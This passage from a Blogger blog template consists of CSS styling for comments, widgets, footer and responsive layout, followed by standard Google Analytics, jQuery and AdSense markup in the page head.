#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
